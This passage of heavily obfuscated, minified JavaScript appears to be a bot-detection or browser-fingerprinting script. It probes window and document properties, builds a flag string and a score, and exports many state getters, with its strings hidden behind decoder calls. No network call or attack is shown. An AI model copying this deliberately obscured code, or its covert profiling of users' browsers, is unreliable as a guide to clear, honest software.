Ud()[cA(CC)],v3('',[][[]]))?Ud()[cA(UE)].call(null,rJt,wk,Ftt,pO):Ud()[cA(IS)](jd,B4,kI,jQ(Vq)),AT,AN()[vQ(gft)](p4,l6,U5),dh]);var lJY=jQ([]);var KQt=B6(lt,[Ud()[cA(U5)](zP,CC,RK,vh),[B6(lt,[b5()[J5(Vq)](Dz,Wc,pO,Bk),AN()[vQ(dw)].apply(null,[rz,Cc,jQ(Fk)]),JO()[IC(B4)](E1,DH),[AN()[vQ(dw)](rz,Cc,kz),b5()[J5(Wq)](pP,rz,Wc,g6),AN()[vQ(YS)].apply(null,[DA,Aq,jQ(jQ({}))]),JO()[IC(EL)].call(null,ph,Lg),zh(typeof JO()[IC(CC)],v3([],[][[]]))?JO()[IC(LYt)](ZQ,Wc):JO()[IC(vZ)].call(null,KC,ZYt)]]),B6(lt,[b5()[J5(Vq)].call(null,Dz,Wc,vh,Bk),JO()[IC(U5)](zD,pz),JO()[IC(B4)](E1,DH),[JO()[IC(U5)].apply(null,[zD,pz]),JO()[IC(gft)](B1,Uj)],D9()[cG(kT)].call(null,NN,Bpt),B6(lt,[b5()[J5(Vq)](Dz,Wc,gft,Bk),JO()[IC(dw)].apply(null,[Zh,ZC]),JO()[IC(B4)].apply(null,[E1,DH]),[U9(typeof Ud()[cA(xC)],v3('',[][[]]))?Ud()[cA(UE)](Jbt,Gz,zpt,EL):Ud()[cA(d6)](wj,Rn,Op,xC),Ud()[cA(Y4)](hmt,Q7,jO,Wq)]])]),B6(lt,[U9(typeof b5()[J5(Vq)],v3(D9()[cG(Wq)].call(null,dQ,vZ),[][[]]))?b5()[J5(ZD)].apply(null,[nn,qYt,IQ,Xr]):b5()[J5(Vq)](Dz,Wc,Gv,Bk),D9()[cG(d6)](E1,cj),JO()[IC(B4)](E1,DH),[JO()[IC(d6)](j1,nP)],U9(typeof D9()[cG(xC)],v3([],[][[]]))?D9()[cG(NG)].call(null,cKt,slt):D9()[cG(kT)].apply(null,[NN,Bpt]),B6(lt,[b5()[J5(Vq)].apply(null,[Dz,Wc,XA,Bk]),AN()[vQ(LYt)].apply(null,[jmt,p3,jQ(jQ([]))]),JO()[IC(B4)].call(null,E1,DH),[Ud()[cA(d6)].apply(null,[wj,xC,Op,cL]),Ud()[cA(Y4)](hmt,fw,jO,vZ)]])]),B6(lt,[zh(typeof b5()[J5(CC)],'undefined')?b5()[J5(Vq)](Dz,Wc,vz,Bk):b5()[J5(ZD)](nP,kKt,UC,AKt),FV()[VT(Wq)].apply(null,[lq,Ih,D5,gr,KT]),U9(typeof JO()[IC(kz)],'undefined')?JO()[IC(vZ)].call(null,nS,PXt):JO()[IC(B4)](E1,DH),[zh(typeof Ud()[cA(kz)],v3([],[][[]]))?Ud()[cA(xC)].apply(null,[vn,gft,R9,Wz]):Ud()[cA(UE)].apply(null,[Rj,DH,JC,WF]),AN()[vQ(SA)].apply(null,[Fft,tG,IQ]),Rv()[qC(vZ)](dn,b9,Az,tZ,vr,jQ({})),AN()[vQ(WF)].apply(null,[E4,fI,LYt])]]),B6(lt,[zh(typeof b5()[J5(vZ)],v3([],[][[]]))?b5()[J5(Vq)](Dz,Wc,JT,Bk):b5()[J5(ZD)].call(null,nI,zg,Ih,NP),U9(typeof JO()[IC(kT)],v3([],[][[]]))?JO()[IC(vZ)](LI,rd):JO()[IC(GO)](gZ,kXt),JO()[IC(B4)].call(null,E1,DH),[U9(typeof D9()[cG(YS)],v3('',[][[]]))?D9()[cG(NG)].apply(null,[wP,N4]):D9()[cG(GO)].apply(null,[HU,Gbt]),b5()[J5(vZ)](QS,Wq,UE,NW),AN()[vQ(gw)].apply(null,[m5,A1,vZ]),JO()[IC(YS)](x0,fWt),JO()[IC(SA)](Yh,Rn)]]),B6(lt,[b5()[J5(Vq)](Dz,Wc,Y4,Bk),D9()[cG(Y4)](hE,WP),zh(typeof JO()[IC(GO)],v3([],[][[]]))?JO()[IC(B4)].call(null,E1,DH):JO()[IC(vZ)](lz,YS),[U9(typeof EC()[XV(Vq)],v3([],[][[]]))?EC()[XV(rz)].call(null,Zn,UT,bV,dh):EC()[XV(vZ)].apply(null,[dn,Gq,b9,DA]),AN()[vQ(Ar)].apply(null,[KH,Mk,EP]),U9(typeof D9()[cG(gw)],'undefined')?D9()[cG(NG)](JV,PV):D9()[cG(kz)](q0,sU),U9(typeof JO()[IC(YS)],v3([],[][[]]))?JO()[IC(vZ)](pS,qn):JO()[IC(Y4)](n6,kL)]]),B6(lt,[b5()[J5(Vq)](Dz,Wc,SA,Bk),AN()[vQ(B4)](cxt,ON,fw),JO()[IC(B4)].call(null,E1,DH),[AN()[vQ(B4)].apply(null,[cxt,ON,jd]),U9(typeof AN()[vQ(Ih)],v3('',[][[]]))?AN()[vQ(ZD)](qO,Q7,jQ([])):AN()[vQ(gr)](KT,p0,kT)]]),B6(lt,[b5()[J5(Vq)](Dz,Wc,Fk,Bk),JO()[IC(kz)].call(null,IE,W6),JO()[IC(B4)](E1,DH),[JO()[IC(kz)](IE,W6),U9(typeof AN()[vQ(rS)],v3([],[][[]]))?AN()[vQ(ZD)].apply(null,[Nn,gH,Gz]):AN()[vQ(rS)].call(null,Ar,sI,DH)]]),B6(lt,[b5()[J5(Vq)].call(null,Dz,Wc,WF,Bk),D9()[cG(xC)].apply(null,[K7,rS]),JO()[IC(B4)].call(null,E1,DH),[AN()[vQ(Gv)].call(null,Bpt,S9,jQ({})),RG()[fU(UE)](Gq,UE,dh,Dtt)]]),B6(lt,[b5()[J5(Vq)](Dz,Wc,PXt,Bk),Cpt()[VJt(vZ)](OC,jQ(jQ([])),dc,EI,fL,lH),JO()[IC(B4)](E1,DH),[AN()[vQ(r4)].apply(null,[dz,El,PXt])]]),B6(lt,[b5()[J5(Vq)].apply(null,[Dz,Wc,gw,Bk]),b5()[J5(Fk)](fT,NG,gr,v6),JO()[IC(B4)].call(null,E1,DH),[U9(typeof D9()[cG(vh)],'undefined')?D9()[cG(NG)](QT,Fd):D9()[cG(wj)](dX,zP)]]),B6(lt,[b5()[J5(Vq)](Dz,Wc,EL,Bk),AN()[vQ(EL)](dn,Mk,FD),JO()[IC(B4)].call(null,E1,DH),[zh(typeof JO()[IC(NG)],v3([],[][[]]))?JO()[IC(WF)].apply(null,[fk,YH]):JO()[IC(vZ)](Hr,IXt)]]),B6(lt,[b5()[J5(Vq)].call(null,Dz,Wc,M5,Bk),JO()[IC(wj)](sq,xlt),U9(typeof JO()[IC(IS)],v3([],[][[]]))?JO()[IC(vZ)].apply(null,[YS,QXt]):JO()[IC(B4)].apply(null,[E1,DH]),[Cpt()[VJt(Wq)](Ih,jQ({}),xU,Wc,SA,OS),U9(typeof D9()[cG(wj)],v3('',[][[]]))?D9()[cG(NG)](dI,dn):D9()[cG(dw)](hq,UE)]]),B6(lt,[b5()[J5(Vq)](Dz,Wc,w1,Bk),Rv()[qC(Wq)](rz,b9,jQ({}),Bk,rKt,Ih),zh(typeof JO()[IC(Ih)],v3([],[][[]]))?JO()[IC(B4)].call(null,E1,DH):JO()[IC(vZ)](lBt,sP),[Rv()[qC(Wq)](nH,b9,fS,Bk,rKt,vZ),Rv()[qC(CC)](w1,rz,B0,Qh,Cw,k4),JO()[IC(gw)].apply(null,[EN,KH])]]),B6(lt,[U9(typeof b5()[J5(Wq)],'undefined')?b5()[J5(ZD)](hv,xlt,Vq,Bv):b5()[J5(Vq)](Dz,Wc,Dh,Bk),JO()[IC(xC)].apply(null,[X3,fw]),JO()[IC(B4)](E1,DH),[JO()[IC(xC)](X3,fw),zh(typeof b5()[J5(Wq)],v3([],[][[]]))?b5()[J5(CC)].apply(null,[ld,Wq,dn,tZ]):b5()[J5(ZD)](Jbt,Bd,wj,bz)]]),B6(lt,[zh(typeof b5()[J5(Fk)],'undefined')?b5()[J5(Vq)].call(null,Dz,Wc,DS,Bk):b5()[J5(ZD)](RT,qT,QC,gw),AN()[vQ(dw)].apply(null,[rz,Cc,GO]),U9(typeof JO()[IC(gw)],v3([],[][[]]))?JO()[IC(vZ)].apply(null,[AC,Jn]):JO()[IC(B4)].call(null,E1,DH),[AN()[vQ(UC)].apply(null,[Lg,Rh,E4]),D9()[cG(B4)](lq,dF)]]),B6(lt,[b5()[J5(Vq)].apply(null,[Dz,Wc,bH,Bk]),JO()[IC(U5)].apply(null,[zD,pz]),U9(typeof JO()[IC(b9)],v3([],[][[]]))?JO()[IC(vZ)](Iv,Cn):JO()[IC(B4)].apply(null,[E1,DH]),[AN()[vQ(P4)](cP,gZ,rN),U9(typeof Ud()[cA(D5)],v3('',[][[]]))?Ud()[cA(UE)].call(null,CL,CS,vC,KH):Ud()[cA(kT)].call(null,IQ,jQ(jQ([])),RN,EI)]]),B6(lt,[b5()[J5(Vq)].call(null,Dz,Wc,vZ,Bk),Ud()[cA(IS)].call(null,jd,XA,kI,WF),JO()[IC(B4)](E1,DH),[Ud()[cA(IS)](jd,QC,kI,P4)]])]]);var fJY={};var b2Y=fJY[AN()[vQ(IS)].call(null,P4,MZ,fS)];var XBY=function(){var xJY=function(){wqt(Sl,[this,xJY]);};SE.push(n2t);wNt(xJY,[B6(lt,[zh(typeof AN()[vQ(EP)],v3('',[][[]]))?AN()[vQ(B0)].apply(null,[rS,N3,Ar]):AN()[vQ(ZD)](Pxt,bmt,P4),U9(typeof b5()[J5(r7)],v3([],[][[]]))?b5()[J5(ZD)](hV,pP,vZ,Xw):b5()[J5(r7)].call(null,fw,D5,cL,II),RG()[fU(Vq)].call(null,fZ,b9,Gv,Hk),function vmY(gRY,OfY){SE.push(jr);if(jQ(b2Y.call(fJY,gRY)))fJY[gRY]=[];var VYY=Hn(fJY[gRY][zh(typeof Ud()[cA(Wq)],v3('',[][[]]))?Ud()[cA(Vq)](TD,Wc,Zw,D5):Ud()[cA(UE)](mw,OC,WKt,jQ(jQ([])))](OfY),Vq);var ZYY;return ZYY=B6(lt,[Ud()[cA(jd)](NT,TD,Sz,jQ([])),function PmY(){delete fJY[gRY][VYY];}]),SE.pop(),ZYY;}]),B6(lt,[AN()[vQ(B0)](rS,N3,jQ(jQ({}))),AN()[vQ(kL)](qS,wN,sT),zh(typeof RG()[fU(ZD)],'undefined')?RG()[fU(Vq)](fZ,b9,Xn,Hk):RG()[fU(Wc)](XWt,Nft,GO,SH),function XKY(gKY,SpY){SE.push(lXt);if(jQ(b2Y.call(fJY,gKY))){SE.pop();return;}fJY[gKY][JO()[IC(rS)].call(null,bU,vZ)](function(sBY){sBY(zh(SpY,undefined)?SpY:{});});SE.pop();}])]);var bmY;return SE.pop(),bmY=xJY,bmY;}();var FIt=B6(lt,[FV()[VT(YO)](Qh,bH,EI,xC,ZYt),Fk,JO()[IC(cL)](nc,wxt),mft(Vq),U9(typeof RG()[fU(EI)],v3([],[][[]]))?RG()[fU(Wc)](Wz,Ow,B0,Dz):RG()[fU(AT)].call(null,Qh,EI,rN,Clt),jQ(NY),zh(typeof Rv()[qC(Wq)],'undefined')?Rv()[qC(r7)].call(null,Yr,UE,fw,Qh,DS,sT):Rv()[qC(NG)].call(null,L7,AF,DS,KC,Lg,Yr),undefined,Ud()[cA(M5)].apply(null,[Wz,jQ(jQ(Vq)),GD,qS]),TQ[UE],zh(typeof JO()[IC(vZ)],'undefined')?JO()[IC(E4)](NN,rz):JO()[IC(vZ)](Pw,xP),jQ({})]);var cMt=B6(lt,[zh(typeof AN()[vQ(EP)],v3('',[][[]]))?AN()[vQ(AH)](Gz,sv,jQ([])):AN()[vQ(ZD)](jT,Wft,w1),jQ(jQ(zb))]);var zct=D9()[cG(Wq)].call(null,dQ,vZ);var x9t=Fk;var Z8t=Fk;var ZMt=zh(typeof D9()[cG(jd)],v3([],[][[]]))?D9()[cG(Wq)](dQ,vZ):D9()[cG(NG)](Wz,FI);var Mht=kR[D9()[cG(rS)].call(null,R4,Uj)]();var XMt=TQ[UE];var R3t=TQ[UE];var fMt=D9()[cG(Wq)].call(null,dQ,vZ);var WDt=Fk;var mZt=Fk;var O6t=Fk;var k7t=D9()[cG(Wq)](dQ,vZ);var skt=Fk;var rUt=Fk;var l9t=Fk;var O7t=TQ[UE];var ENt=Fk;var h9t=Fk;var QDt=m5;var z9t=AH;var fEt=Dh;var N3t=d6;var K3t=d6;var HZt=d6;var YDt=TQ[kz];var d9t=mft(Vq);var WUt=Fk;var lkt=D9()[cG(Wq)].apply(null,[dQ,vZ]);var pkt=TQ[kz];var LGt=Fk;var RQt={};var XGt=d6;var vNt={};var nWt=Lkt;var tEt=U6t;var AQt=Fk;var F1t=Vq;var Fqt=U9(typeof AN()[vQ(AH)],v3('',[][[]]))?AN()[vQ(ZD)](lT,mpt,EI):AN()[vQ(b9)](RP,FN,Xn);var G7t=D9()[cG(Wq)](dQ,vZ);var fDt=mft(TQ[IS]);var XJY=B6(lt,[JO()[IC(wk)].call(null,f7,j4),function(){return Jvt.apply(this,[LG,arguments]);},U9(typeof D9()[cG(ZD)],'undefined')?D9()[cG(NG)].call(null,DV,nH):D9()[cG(b9)].call(null,AD,cL),function(){return Jvt.apply(this,[FJ,arguments]);},AN()[vQ(D5)](Y4,F9,OC),Math,AN()[vQ(wk)].call(null,XA,UQ,vh),document,JO()[IC(EI)].apply(null,[hD,P4]),window]);var jYY=new V();var IB,I,IM,Yt;jYY[AN()[vQ(EI)].call(null,wj,sD,b9)](XJY,U9(typeof D9()[cG(ZD)],v3('',[][[]]))?D9()[cG(NG)](zst,CYt):D9()[cG(rz)].call(null,Nc,fWt),Fk);({IB:IB,I:I,IM:IM,Yt:Yt}=XJY);vP[D9()[cG(wk)].call(null,nZ,Dh)](zv,FV()[VT(CC)](k0,CC,b9,rS,vtt),function(){return Zdt;});vP[D9()[cG(wk)].apply(null,[nZ,Dh])](zv,Ud()[cA(lj)](vz,D5,x7,GO),function(){return QxY;});vP[D9()[cG(wk)].apply(null,[nZ,Dh])](zv,Ud()[cA(DO)].call(null,kT,Q7,qq,w1),function(){return Pgt;});vP[D9()[cG(wk)](nZ,Dh)](zv,Ud()[cA(MP)].apply(null,[VP,PXt,mq,jQ(jQ([]))]),function(){return pRY;});vP[D9()[cG(wk)](nZ,Dh)](zv,Ud()[cA(Ej)](U5,TD,XU,SA),function(){return CXY;});vP[D9()[cG(wk)](nZ,Dh)](zv,U9(typeof Ud()[cA(sU)],v3('',[][[]]))?Ud()[cA(UE)](Cr,bH,OC,DS):Ud()[cA(p4)].apply(null,[dz,fw,k8,JT]),function(){return wmY;});vP[D9()[cG(wk)](nZ,Dh)](zv,JO()[IC(DO)](Ch,sd),function(){return bgt;});vP[D9()[cG(wk)].apply(null,[nZ,Dh])](zv,Ud()[cA(jz)].apply(null,[Kv,SA,Ec,WF]),function(){return mOt;});vP[D9()[cG(wk)](nZ,Dh)](zv,Ud()[cA(wxt)](vI,kT,Yk,ZC),function(){return HXY;});vP[zh(typeof D9()[cG(xmt)],v3('',[][[]]))?D9()[cG(wk)].apply(null,[nZ,Dh]):D9()[cG(NG)].call(null,Gv,Dj)](zv,U9(typeof Ud()[cA(wj)],v3('',[][[]]))?Ud()[cA(UE)](Ur,GO,gz,fS):Ud()[cA(pA)].call(null,sU,DS,zf,jQ([])),function(){return EBY;});vP[D9()[cG(wk)].apply(null,[nZ,Dh])](zv,D9()[cG(Wg)].call(null,HG,XP),function(){return cfY;});vP[zh(typeof D9()[cG(PXt)],'undefined')?D9()[cG(wk)].call(null,nZ,Dh):D9()[cG(NG)](lg,br)](zv,D9()[cG(Dmt)](Xc,jtt),function(){return YmY;});vP[D9()[cG(wk)](nZ,Dh)](zv,U9(typeof AN()[vQ(Q7)],v3([],[][[]]))?AN()[vQ(ZD)].apply(null,[Wbt,XWt,vh]):AN()[vQ(kA)](hr,fD,Rn),function(){return x4t;});vP[D9()[cG(wk)](nZ,Dh)](zv,zh(typeof JO()[IC(Bpt)],v3('',[][[]]))?JO()[IC(MP)].call(null,jZ,WP):JO()[IC(vZ)](Nz,vd),function(){return q5t;});vP[D9()[cG(wk)](nZ,Dh)](zv,AN()[vQ(Gbt)](In,kN,Az),function(){return Dzt;});vP[D9()[cG(wk)](nZ,Dh)](zv,zh(typeof Ud()[cA(EL)],'undefined')?Ud()[cA(ftt)](Slt,Az,LXt,UC):Ud()[cA(UE)].apply(null,[QF,sT,qlt,Fft]),function(){return GJY;});vP[D9()[cG(wk)](nZ,Dh)](zv,JO()[IC(Ej)](sG,MP),function(){return AmY;});vP[D9()[cG(wk)](nZ,Dh)](zv,U9(typeof Ud()[cA(QC)],v3([],[][[]]))?Ud()[cA(UE)](hO,jQ(jQ(Fk)),Bn,jQ(jQ(Vq))):Ud()[cA(Lg)].apply(null,[dn,jQ([]),rR,DS]),function(){return JxY;});vP[D9()[cG(wk)](nZ,Dh)](zv,AN()[vQ(RP)](g1,U6,kz),function(){return zXY;});vP[D9()[cG(wk)](nZ,Dh)](zv,AN()[vQ(fT)].call(null,YS,cU,jQ(jQ({}))),function(){return GCt;});vP[D9()[cG(wk)].call(null,nZ,Dh)](zv,zh(typeof b5()[J5(kT)],v3(D9()[cG(Wq)](dQ,vZ),[][[]]))?b5()[J5(B4)].call(null,Jlt,FD,CC,Pq):b5()[J5(ZD)].apply(null,[Ez,gBt,P4,UA]),function(){return cXY;});vP[D9()[cG(wk)](nZ,Dh)](zv,Rv()[qC(wj)](Q7,r7,NG,tZ,Ln,fL),function(){return PtY;});vP[U9(typeof D9()[cG(Hz)],'undefined')?D9()[cG(NG)].call(null,lH,sP):D9()[cG(wk)].call(null,nZ,Dh)](zv,Ud()[cA(TKt)].apply(null,[OC,wj,pD,P4]),function(){return RYY;});vP[U9(typeof D9()[cG(rz)],'undefined')?D9()[cG(NG)].call(null,HH,QZ):D9()[cG(wk)].apply(null,[nZ,Dh])](zv,D9()[cG(LV)].apply(null,[GE,XC]),function(){return UsY;});vP[D9()[cG(wk)](nZ,Dh)](zv,Cpt()[VJt(dw)](Wq,CS,T9,EI,qS,LYt),function(){return JJY;});vP[zh(typeof D9()[cG(TKt)],'undefined')?D9()[cG(wk)].call(null,nZ,Dh):D9()[cG(NG)](SL,fv)](zv,Ud()[cA(l4)].call(null,dT,jQ(jQ(Fk)),G0,jQ(jQ({}))),function(){return AOt;});vP[D9()[cG(wk)](nZ,Dh)](zv,zh(typeof D9()[cG(r7)],v3([],[][[]]))?D9()[cG(qH)](zZ,VI):D9()[cG(NG)](bV,jtt),function(){return M0t;});vP[zh(typeof D9()[cG(KXt)],v3('',[][[]]))?D9()[cG(wk)].call(null,nZ,Dh):D9()[cG(NG)].call(null,Cv,GP)](zv,U9(typeof Ud()[cA(Fft)],v3([],[][[]]))?Ud()[cA(UE)](qz,sT,hF,Vq):Ud()[cA(qL)](d6,jQ(jQ({})),LN,fS),function(){return xBY;});vP[D9()[cG(wk)](nZ,Dh)](zv,b5()[J5(EL)](sL,xC,pO,tZ),function(){return PRY;});vP[D9()[cG(wk)](nZ,Dh)](zv,Ud()[cA(sd)](Att,FD,pk,jQ({})),function(){return PsY;});vP[D9()[cG(wk)].call(null,nZ,Dh)](zv,AN()[vQ(KT)](fS,Ek,jQ([])),function(){return ltY;});vP[D9()[cG(wk)](nZ,Dh)](zv,RG()[fU(B4)](kQ,Ih,dh,BBt),function(){return mxY;});vP[D9()[cG(wk)](nZ,Dh)](zv,zh(typeof EC()[XV(d6)],v3(D9()[cG(Wq)].call(null,dQ,vZ),[][[]]))?EC()[XV(IS)](QXt,rk,dh,CS):EC()[XV(rz)](vr,lz,Mn,D4),function(){return t2Y;});vP[zh(typeof D9()[cG(Hz)],v3([],[][[]]))?D9()[cG(wk)](nZ,Dh):D9()[cG(NG)].call(null,Mlt,ftt)](zv,D9()[cG(Bpt)].call(null,wQ,CC),function(){return UBY;});vP[D9()[cG(wk)](nZ,Dh)](zv,D9()[cG(mT)].apply(null,[H0,Av]),function(){return CBY;});vP[zh(typeof D9()[cG(Dlt)],v3('',[][[]]))?D9()[cG(wk)](nZ,Dh):D9()[cG(NG)](nYt,Rd)](zv,JO()[IC(p4)](P7,sF),function(){return smY;});vP[D9()[cG(wk)](nZ,Dh)](zv,Ud()[cA(jmt)](fw,jQ(jQ(Vq)),VE,w1),function(){return NxY;});vP[D9()[cG(wk)](nZ,Dh)](zv,Ud()[cA(Wg)](sT,QC,AU,YS),function(){return RsY;});vP[D9()[cG(wk)].apply(null,[nZ,Dh])](zv,zh(typeof JO()[IC(Vq)],v3([],[][[]]))?JO()[IC(jz)].apply(null,[c3,gft]):JO()[IC(vZ)](kH,DO),function(){return xtY;});vP[D9()[cG(wk)].apply(null,[nZ,Dh])](zv,zh(typeof Cpt()[VJt(Y4)],'undefined')?Cpt()[VJt(B4)].apply(null,[fL,CC,kQ,YO,xmt,P4]):Cpt()[VJt(b9)].call(null,jQ(jQ(Fk)),pz,tj,mP,r7,Gd),function(){return RxY;});vP[D9()[cG(wk)].call(null,nZ,Dh)](zv,D9()[cG(gz)](ck,Lg),function(){return Jzt;});vP[D9()[cG(wk)](nZ,Dh)](zv,b5()[J5(LYt)](YS,r7,XA,Gq),function(){return BHt;});vP[D9()[cG(wk)](nZ,Dh)](zv,EC()[XV(U5)].call(null,WD,Gq,ZD,fw),function(){return zjt;});vP[D9()[cG(wk)](nZ,Dh)](zv,Ud()[cA(Dmt)](Dtt,Kv,BU,CC),function(){return NpY;});vP[D9()[cG(wk)](nZ,Dh)](zv,JO()[IC(wxt)](GI,AV),function(){return mmY;});vP[D9()[cG(wk)].apply(null,[nZ,Dh])](zv,D9()[cG(VI)](B7,fT),function(){return K2Y;});vP[U9(typeof D9()[cG(W6)],v3('',[][[]]))?D9()[cG(NG)](AF,IQ):D9()[cG(wk)].call(null,nZ,Dh)](zv,D9()[cG(vn)](OD,QBt),function(){return Wwt;});var OCt=new XBY();var CFt=kR[Ud()[cA(LV)].call(null,sd,WF,t9,Fft)]();var vFt=Fk;var Fgt=Fk;var hYY=Fk;var vvt=U9(gB[AN()[vQ(wk)].apply(null,[XA,UQ,Y4])][JO()[IC(IQ)].call(null,vG,vRt)][JO()[IC(W6)](Ak,Ad)],RG()[fU(EL)].call(null,UI,rz,rS,zz))?D9()[cG(B0)].call(null,pG,gft):JO()[IC(pA)](wE,hmt);var mXY=jQ(NY);var nCt=jQ([]);var Zdt=jQ(jQ(zb));var Cdt=kR[D9()[cG(rS)].call(null,R4,Uj)]();var QxY=D9()[cG(Wq)](dQ,vZ);var dYY=mft(kR[AN()[vQ(Rn)].apply(null,[b9,Dk,B4])]());var Pgt=[];var pRY=D9()[cG(Wq)](dQ,vZ);var CXY=D9()[cG(Wq)].call(null,dQ,vZ);var wmY=D9()[cG(Wq)].call(null,dQ,vZ);var bgt=D9()[cG(Wq)](dQ,vZ);var mOt=D9()[cG(Wq)](dQ,vZ);var HXY=U9(typeof D9()[cG(CC)],v3([],[][[]]))?D9()[cG(NG)](p4,Xn):D9()[cG(Wq)](dQ,vZ);var EBY=D9()[cG(Wq)].apply(null,[dQ,vZ]);var QXY=D9()[cG(Wq)].call(null,dQ,vZ);var cfY=D9()[cG(Wq)](dQ,vZ);var DxY=jQ(jQ(zb));var YmY=D9()[cG(Wq)].call(null,dQ,vZ);var rBY=zh(typeof D9()[cG(cL)],'undefined')?D9()[cG(Wq)](dQ,vZ):D9()[cG(NG)].apply(null,[XA,f4]);var nsY=D9()[cG(Wq)](dQ,vZ);var Nzt=Fk;var Sgt=Fk;var KpY=UE;var dpY=D9()[cG(Wq)](dQ,vZ);var KYY=D9()[cG(Wq)].apply(null,[dQ,vZ]);var wTt=Fk;var Dvt=TQ[UE];var A2Y=Fk;var WXY=Fk;var Gdt=Fk;var BKY=Fk;var zCt=Fk;var hPt=D9()[cG(Wq)](dQ,vZ);var Lvt=Fk;var AJY=TQ[UE];var x4t=mft(kR[zh(typeof AN()[vQ(rz)],v3('',[][[]]))?AN()[vQ(Rn)](b9,Dk,P4):AN()[vQ(ZD)](GWt,tj,wk)]());var wFt=Fk;var kXY=Fk;var ztY=TQ[UE];var Njt=jQ([]);var q5t=D9()[cG(Wq)](dQ,vZ);var b0t=TQ[UE];var Z2Y=Fk;var dfY=Fk;var Dzt=B6(lt,[AN()[vQ(E4)](sd,Hc,NT),D9()[cG(Kv)](jO,B4),U9(typeof Rv()[qC(d6)],v3([],[][[]]))?Rv()[qC(NG)].call(null,LYt,YA,D5,wpt,ww,jQ(Vq)):Rv()[qC(dw)](OC,Wc,fL,k0,IQ,fL),D9()[cG(Kv)].apply(null,[jO,B4]),AN()[vQ(Opt)](EL,nRt,SA),D9()[cG(Kv)].call(null,jO,B4),U9(typeof Ud()[cA(KXt)],v3('',[][[]]))?Ud()[cA(UE)].apply(null,[FL,EL,LJt,UE]):Ud()[cA(gr)].apply(null,[cxt,bH,q0,jQ(jQ({}))]),mft(kR[U9(typeof D9()[cG(Tg)],v3('',[][[]]))?D9()[cG(NG)].apply(null,[Hr,k5]):D9()[cG(UXt)](b0,Dtt)]())]);var GJY=zh(typeof D9()[cG(qL)],v3([],[][[]]))?D9()[cG(Wq)](dQ,vZ):D9()[cG(NG)].apply(null,[pn,dBt]);var AmY=U9(typeof D9()[cG(lJt)],v3('',[][[]]))?D9()[cG(NG)](L4,YKt):D9()[cG(Wq)](dQ,vZ);var jzt=jQ({});var NOt=jQ({});var QKY=jQ([]);var MxY=Fk;var NfY=D9()[cG(Wq)](dQ,vZ);var htY=jQ(jQ(zb));var Izt=jQ(jQ(zb));var Azt=jQ(NY);var gzt=jQ(NY);var Cgt=D9()[cG(Wq)].apply(null,[dQ,vZ]);var btY;var qmY;var DRY;var jtY;var JxY=jQ(NY);var zXY=jQ({});var GCt=jQ([]);var cXY=jQ(NY);var Y2Y=U9(typeof D9()[cG(Ar)],v3([],[][[]]))?D9()[cG(NG)](pC,LKt):D9()[cG(Wq)].apply(null,[dQ,vZ]);var bOt=D9()[cG(Wq)].call(null,dQ,vZ);var DpY=zh(typeof D9()[cG(EI)],v3('',[][[]]))?D9()[cG(Wq)](dQ,vZ):D9()[cG(NG)].call(null,Zz,RRt);var vOt=D9()[cG(Wq)](dQ,vZ);var zFt=jQ({});var Uzt=D9()[cG(Wq)](dQ,vZ);var hFt=zh(typeof D9()[cG(Kj)],v3('',[][[]]))?D9()[cG(Wq)].apply(null,[dQ,vZ]):D9()[cG(NG)](UP,WT);var kBY=D9()[cG(Wq)](dQ,vZ);var JfY=U9(typeof D9()[cG(TKt)],v3('',[][[]]))?D9()[cG(NG)].call(null,rd,Pd):D9()[cG(Wq)].call(null,dQ,vZ);var Odt=jQ(NY);var nFt=jQ({});var KKY=jQ(jQ(zb));var cFt=jQ({});var ZRY=jQ([]);var f2Y=jQ([]);var pfY=jQ(NY);var rgt=jQ(jQ(zb));var KxY=jQ({});var LVt=jQ({});var A5t=jQ({});var RJY=jQ({});var Kwt=jQ(jQ(zb));var bwt=TQ[IS];var z4t=zh(typeof D9()[cG(B0)],v3([],[][[]]))?D9()[cG(Wq)](dQ,vZ):D9()[cG(NG)](Wlt,O4);var lxY=Fk;var AFt=D9()[cG(Wq)].apply(null,[dQ,vZ]);var nPt=jQ({});var Y4t=zVt;var AEt=mft(Vq);var WKY=jQ(jQ(zb));var dCt=jQ([]);var ggt;var s0t=B6(lt,[JO()[IC(ftt)].apply(null,[nG,Zr]),mft(Vq)]);var PtY=jQ([]);var KAt=B6(lt,[Fk,zVt,Vq,FEt,Wq,zVt,vZ,FEt]);var IBY=Fk;if(jQ(nFt)){try{var Xzt=SE.length;var vJY=jQ([]);z4t=v3(z4t,EC()[XV(Vq)].apply(null,[Fk,A0,Vq,Kj]));if(zh(gB[AN()[vQ(wk)].call(null,XA,UQ,jQ(jQ({})))][JO()[IC(B0)](GU,ftt)],undefined)){z4t=v3(z4t,Ud()[cA(qH)](ftt,NT,hE,CC));bwt*=lA;}else{z4t=v3(z4t,AN()[vQ(kXt)](gv,bq,Q7));bwt*=MA;}}catch(lYY){SE.splice(Hn(Xzt,Vq),Infinity,hn);z4t=v3(z4t,D9()[cG(dBt)](F3,M5));bwt*=MA;}nFt=jQ(jQ(NY));}var lBY=Vq;var mFt=TQ[Ar];var wRY=B6(lt,[AN()[vQ(w1)](d6,dk,sC),Array]);var CYY=new V();var AK;CYY[AN()[vQ(EI)](wj,sD,dn)](wRY,AN()[vQ(Ih)](gft,c0,Fft),Dlt);({AK:AK}=wRY);if(jQ(KKY)){try{var YtY=SE.length;var MfY=jQ({});z4t=v3(z4t,D9()[cG(wk)].call(null,nZ,Dh));if(zh(gB[AN()[vQ(wk)].call(null,XA,UQ,b9)][D9()[cG(XP)](It,Opt)],undefined)){z4t=v3(z4t,Ud()[cA(qH)](ftt,Xn,hE,U5));bwt*=b9;}else{z4t=v3(z4t,AN()[vQ(kXt)].call(null,gv,bq,TD));bwt*=DA;}}catch(jmY){SE.splice(Hn(YtY,Vq),Infinity,hn);z4t=v3(z4t,D9()[cG(dBt)](F3,M5));bwt*=DA;}KKY=jQ(jQ([]));}gB[zh(typeof JO()[IC(Wg)],v3([],[][[]]))?JO()[IC(EI)].call(null,hD,P4):JO()[IC(vZ)].apply(null,[MS,mj])]._cf=gB[JO()[IC(EI)].call(null,hD,P4)]._cf||[];if(jQ(cFt)){try{var s2Y=SE.length;var BtY=jQ({});z4t=v3(z4t,JO()[IC(YO)](VD,jmt));var wsY=gB[AN()[vQ(wk)].call(null,XA,UQ,fS)][Ud()[cA(Yr)](bH,jQ(jQ(Vq)),Jf,jQ(Vq))](AN()[vQ(Av)](r7,gE,OC));if(zh(wsY[U9(typeof 